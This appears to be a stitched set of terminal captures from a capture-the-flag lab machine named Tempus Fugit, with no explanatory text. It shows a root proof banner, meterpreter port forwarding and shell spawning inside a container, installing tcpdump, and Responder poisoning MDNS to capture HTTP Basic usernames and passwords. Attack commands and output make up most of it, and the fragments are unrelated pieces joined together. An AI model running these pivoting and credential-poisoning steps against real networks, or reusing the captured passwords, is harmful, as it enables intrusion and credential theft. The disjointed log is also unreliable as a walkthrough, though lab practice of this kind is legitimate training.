 lrwxrwxrwx   1 root root    27 Aug 10  2019 vmlinuz.old -> boot/vmlinuz-4.19.0-5-amd64
# cd root
cd root
# ls
ls
proof.sh  scripts
# ./proof.sh
./proof.sh
'unknown': I need something more specific.
nice work!
Tempus Fugit pwned...
__________________________________________________________________________
Proof: 305c941fe2d57c4063d256477df70ff1
Path: /root
Date: Tue 16 Jun 2020 03:27:02 AM CEST
Whoami: root
__________________________________________________________________________
Afternoon very favorable for romance.  Try a single person for a change.
#
meterpreter > portfwd add -l 8080 -p 8080 -r 172.19.0.1
[*] Local TCP relay created: :8080 <-> 172.19.0.1:8080
meterpreter > shell
Process 385 created.
Channel 2 created.
ls
__pycache__
core
main.py
prestart.sh
static
supervisord.pid
templates
tempus_shell.elf
upload
uwsgi.ini
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.4# tcpdump
tcpdump
bash: tcpdump: command not found
bash-4.4# apk add tcpdump
apk add tcpdump
fetch http://dl-cdn.alpinelinux.org/alpine/v3.7/main/x86_64/APKINDEX.tar.gz
fetch http://dl-cdn.alpinelinux.org/alpine/v3.7/community/x86_64/APKINDEX.tar.gz
(1/1) Installing tcpdump (4.9.2-r1)
Executing busybox-1.27.2-r11.trigger
[!] Error starting SSL server on port 443, check permissions or other servers running.
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[!] Error starting TCP server on port 445, check permissions or other servers running.
[!] Error starting TCP server on port 139, check permissions or other servers running.
[!] Error starting TCP server on port 88, check permissions or other servers running.
[!] Error starting TCP server on port 1433, check permissions or other servers running.
[!] Error starting TCP server on port 21, check permissions or other servers running.
[!] Error starting TCP server on port 110, check permissions or other servers running.
[!] Error starting TCP server on port 389, check permissions or other servers running.
[!] Error starting TCP server on port 25, check permissions or other servers running.
[!] Error starting TCP server on port 587, check permissions or other servers running.
[!] Error starting TCP server on port 143, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.19.149  for name geek.local
[HTTP] Basic Client   : 192.168.19.149
[HTTP] Basic Username : anthia
[HTTP] Basic Password : jesucristo
[*] [MDNS] Poisoned answer sent to 192.168.19.149  for name geek.local
[HTTP] Basic Client   : 192.168.19.149
[HTTP] Basic Username : anthia
[HTTP] Basic Password : spencer
^Z
[7]+  Stopped                 sudo responder -I eth0
dan@kali:~$ sudo service apache stop
[sudo] password for dan:
Failed to stop apache.service: Unit apache.service not loaded.
dan@kali:~$ sudo service apache2 stop
dan@kali:~$ sudo service apache2 status
● apache2.service - The Apache HTTP Server
     Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)
     Active: inactive (dead)
       Docs: https://httpd.apache.org/docs/2.4/
Jun 15 19:00:55 kali systemd[1]: Starting The Apache HTTP Server...
Jun 15 19:00:55 kali apachectl[1591]: AH00558: apache2: Could not reliably determine the server's fully qualified >
Jun 15 19:00:55 kali systemd[1]: Started The Apache HTTP Server.
Jun 15 20:58:37 kali systemd[1]: Stopping The Apache HTTP Server...
Jun 15 20:58:37 kali apachectl[4553]: AH00558: apache2: Could not reliably determine the server's fully qualified >
Jun 15 20:58:37 kali systemd[1]: apache2.service: Succeeded.
Jun 15 20:58:37 kali systemd[1]: Stopped The Apache HTTP Server.
lines 1-12/12 (END)